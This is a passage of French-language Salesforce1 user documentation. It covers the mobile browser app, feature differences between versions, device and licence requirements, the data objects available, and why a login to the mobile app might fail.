Remarque: Si vous ne parvenez pas à vous connecter, demandez à votre administrateur si vous êtes activé(e) pour l'utilisation de l'application téléchargeable.

### **Utiliser l'application navigateur mobile**

L'application navigateur mobile Salesforce1 est exécutée dans un navigateur mobile. L'application navigateur mobile est une option très intéressante si votre organisation empêche l'installation d'applications sur votre appareil professionnel.

Si l'application navigateur mobile est activée pour votre organisation, vous êtes automatiquement redirigé(e) vers Salesforce1 lorsque vous vous connectez à Salesforce à partir d'un navigateur mobile pris en charge.

Si Salesforce1 ne démarre pas automatiquement, assurez-vous que redirection vers l'application navigateur mobile est activée et que vous utilisez un navigateur pris en charge.

### CONSULTER ÉGALEMENT :

[Pourquoi ne puis-je pas me connecter à l'application mobile Salesforce1 ?](#page-102-0) [Conditions requises pour l'application mobile Salesforce1](#page-98-0) [Activation ou désactivation de l'application navigateur mobile Salesforce1](#page-105-0)

# <span id="page-94-0"></span>Fonctionnalités de l'application mobile Salesforce1 : fonctionnalités disponibles dans chaque version

Salesforce1 est disponible sous la forme d'une application téléchargeable, pour les appareils iOS et Android, et d'une application basée sur le navigateur. Dans la plupart des cas, les applications téléchargeable et navigateur mobile comprennent les mêmes fonctionnalités. Il existe toutefois quelques différences entre les deux expériences, souvent associées aux différentes plates-formes mobiles sur lesquelles Salesforce1 est prise en charge.











CONSULTER ÉGALEMENT :

[Ressources d'aide pour l'application mobile Salesforce1](#page-102-2)

# <span id="page-98-0"></span>Conditions requises pour l'application mobile Salesforce1

Salesforce1 est disponible pour la plupart des éditions Salesforce et de nombreux types de licence utilisateur. L'application est prise en charge sur plusieurs plates-formes mobiles, avec quelques exigences en termes d'appareil, de système d'exploitation et de navigateur mobile. Une connexion Internet est nécessaire pour communiquer avec Salesforce.

### **Appareils et navigateurs pris en charge**

Salesforce1 est pris en charge en orientation portrait dans les environnements ci-dessous.



Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com



Pour optimiser les performances de Salesforce1, nous recommandons de mettre régulièrement à jour les systèmes d'exploitation des appareils mobiles et de les mettre à niveau vers le dernier modèle selon votre plan mobile. Les prochaines versions de Salesforce1 pourront entraîner le retrait de la prise en charge des anciens systèmes d'exploitation, et les nouvelles versions des systèmes d'exportation ne sont pas toujours performantes sur les anciens appareils.

Lors de l'utilisation de l'application navigateur mobile, nous recommandons de désactiver le mode Navigation privée dans Chrome, la Navigation InPrivate dans Internet Explorer, ou la Navigation privée dans Safari ou le navigateur BlackBerry.

### **Éditions et licences Salesforce**

Les éditions Salesforce et les types de licence utilisateur ci-dessous permettent d'utiliser Salesforce1.



Chatter Free et utilisateurs de Chatter External<sup>\*</sup>

- **•** Utilisateurs externes de Customer Community, Customer Community Plus et Partner Community
- **•** Utilisateurs du portail qui sont membres d'une communauté Salesforce

Site.com, utilisateurs de Data.com et utilisateurs de Work.com.

Remarque: Vous pouvez accéder aux données et fonctionnalités auxquelles vous avez accès dans le site complet, qui sont déterminées par l'édition Salesforce de votre organisation, le type de votre licence utilisateur, ainsi que le profil utilisateur et les ensembles d'autorisations qui vous ont été attribués.

\* Les utilisateurs de Chatter Plus, Chatter Free et Chatter External doivent avoir l'autorisation « API activée » activée dans leur profil pour pouvoir utiliser les applications téléchargeables Salesforce1. Les utilisateurs de Chatter External qui ont l'accès API ne peuvent pas accéder aux vues de liste Groupes et Personnes en utilisant une application téléchargeable.

### **Connexion sans fil**

Une connexion sur un réseau Wi-Fi® ou mobile est nécessaire pour communiquer avec Salesforce. Pour les connexions mobiles, un réseau 3G ou plus rapide est requis. Pour de meilleures performances, nous recommandons Wi-Fi ou LTE.

Si vous utilisez l'une des applications téléchargeables Salesforce1, vous pouvez afficher les enregistrements récemment accédés lorsque votre appareil est déconnecté.

### CONSULTER ÉGALEMENT :

<span id="page-100-0"></span>[Prise en charge de la langue et des paramètres régionaux pour l'application Salesforce1](#page-104-0) [Considérations relatives à l'accessibilité de l'application mobile Salesforce1](#page-104-1) [Quelles sont les données disponibles dans l'application mobile Salesforce1 ?](#page-100-0)

## Quelles sont les données disponibles dans l'application mobile Salesforce1 ?

Salesforce1 détermine les données auxquelles vous avez accès à l'aide de l'édition Salesforce de votre organisation, de votre type de licence utilisateur, ainsi que du profil utilisateur et des ensembles d'autorisations qui vous ont été attribués. Généralement, vous affichez les mêmes objets, types d'enregistrement, champs et présentations de page que dans le site complet de Salesforce. Toutefois, les données ou fonctionnalités de Salesforce ne sont pas toutes prises en charge dans Salesforce1.

Les objets standard ci-dessous sont disponibles dans Salesforce1. Sauf indication contraire, vous pouvez afficher, modifier ou créer des enregistrements pour ces objets.

- **•** Comptes et Comptes personnels
- **•** Ressources (afficher ou modifier uniquement dans les applications téléchargeables)
- **•** Campagnes
- **•** Requêtes
- **•** Contacts
- **•** Contrats
- **•** Société D&B (affichage uniquement, pour les clients de Data.com Premium Prospector et Data.com Premium Clean)
- **•** Tableaux de bord (affichage uniquement)

### Éditions

Salesforce1 disponible avec : **Toutes** les éditions à l'exception de Database.com

- **•** Événements
- **•** Pistes
- **•** Transcriptions Live Chat
- **•** Opportunités
- **•** Commandes (affichage ou modification uniquement)
- **•** Rapports (afficher uniquement)
- **•** Articles de la base de connaissances Salesforce (afficher uniquement)
- **•** Tâches
- **•** Accompagnement, Objectifs, Remerciements, Récompenses et Compétences Work.com (Compétences non disponibles dans l'application téléchargeable iOS)
- **•** Ordres d'exécution (afficher ou modifier uniquement dans les applications téléchargeables)
- **•** Objets personnalisés contenant un onglet auquel vous avez accès
- **•** Objets externes Lightning Connect qui peuvent être recherchés et contenant un onglet auquel vous avez accès

Vous pouvez accéder à tous ces objets depuis le menu de navigation de Salesforce1. Le menu de navigation permet de mettre en évidence les objets que vous utilisez le plus souvent. Touchez **Plus** en bas de la section Récent pour afficher la liste complète de tous les objets auxquels vous avez accès dans Salesforce1.

Hormis quelques exceptions, tous les champs standard et personnalisés sont disponibles pour ces enregistrements. Vous pouvez également utiliser la plupart des listes associées pour des objets pris en charge.

Conseil: Si vous êtes un nouvel utilisateur de Salesforce et que vous n'avez pas encore d'historique des éléments récents, les objets ci-dessous s'affichent initialement dans la section Récent du menu de navigation de Salesforce1 : Comptes, Requêtes, Contacts, Fichiers, Groupes (sauf s'il est directement ajouté au menu de navigation), Pistes, Opportunités et Personnes (sauf s'il est directement ajouté au menu de navigation).

À mesure que vous travaillez dans Salesforce1 et dans le site complet de Salesforce, les objets que vous utilisez le plus souvent remplacent les objets par défaut dans la section Récent, et deviennent les objets disponibles pour les recherches globales dans Salesforce1.

L'affichage dans la section Récent des objets que vous utilisez régulièrement peut prendre jusqu'à 15 jours. Pour afficher immédiatement les objets dans la section Récent, épinglez-les à partir des résultats de recherche dans le site complet.

Lors d'une recherche globale dans Salesforce1, vous pouvez trouver des enregistrements uniquement pour les objets affichés dans la section Récent. Pour rechercher des enregistrements correspondant aux autres objets de la liste complète des objets lorsque la section Récents est agrandie, lancez la recherche à partir de la page d'accueil de l'objet.

Si Chatter est activée, vous pouvez accéder à des fils, des profils utilisateur, des groupes et des fichiers. Vous pouvez accéder aux profils utilisateur même si Chatter est désactivée.

Si vous utilisez une application téléchargeable Salesforce1, vous pouvez utiliser Salesforce Today pour préparer des réunions, rester en contact avec des clients, vous inscrire rapidement à des téléconférences et gérer votre journée.

### CONSULTER ÉGALEMENT :

[Conditions requises pour l'application mobile Salesforce1](#page-98-0) [Données prises en charge dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce](#page-1086-0)

Éditions

# <span id="page-102-0"></span>Pourquoi ne puis-je pas me connecter à l'application mobile Salesforce1 ?

Vous utiliser les identifiants Salesforce corrects, mais vous ne parvenez pas à vous connecter à Salesforce1 ? Plusieurs raisons courantes peuvent expliquer votre problème de connexion.

- **•** Assurez-vous que vous êtes autorisé(e) à utiliser Salesforce1. Les administrateurs Salesforce peuvent contrôler les personnes autorisées à utiliser les applications téléchargeables Salesforce1 et peuvent également désactiver l'accès à l'application navigateur mobile, pour vous et pour l'ensemble de la société. Si vous ne connaissez pas vos autorisations d'accès, demandez à votre administrateur.
- **•** Si vous utilisez une application téléchargeable, assurez-vous de vous connecter à l'instance correcte : production, sandbox ou un domaine personnalisé. Par défaut, Salesforce1 se connecte à votre environnement de production. Si votre organisation utilise l'authentification unique, configurez l'application pour pointer vers une page différente durant la connexion. Cela s'applique à la connexion de Salesforce1 à un environnement sandbox pour effectuer des tests, et à la connexion avec une URL de communauté.

Un nom de domaine personnalisé se présente sous le format https://universalcontainers.my.salesforce.com, où universalcontainers représente le nom sélectionné par votre administrateur. Votre administrateur peut vous indiquer le nom de domaine à utiliser.

- **–** Pour connecter l'application téléchargeable pour iOS à une autre instance, suivez [ces étapes.](http://mobile-ios-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm)
- **–** Pour connecter l'application téléchargeable pour Android à une autre instance, suivez [ces étapes](http://mobile-android-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm).

Si vous ne parvenez toujours pas vous connecter, contactez votre administrateur.

### CONSULTER ÉGALEMENT :

<span id="page-102-1"></span>[Obtention de l'application mobile Salesforce1](#page-93-0)

[Conditions requises pour l'application mobile Salesforce1](#page-98-0)

# Recherche d'une aide dans l'application mobile Salesforce1

Salesforce1 contient un lien **Aide** que vous pouvez suivre pour accéder à des informations supplémentaires sur l'application mobile.

Le lien **Aide** se situe en bas du menu de navigation de Salesforce1. Touchez **pour ouvrir le menu** de navigation.

<span id="page-102-2"></span>De nombreuses ressources peuvent vous aider à faire vos premiers pas dans Salesforce1. Consultez les [Ressources d'aide de l'application Salesforce1 Mobile](#page-102-2) à la page 97.

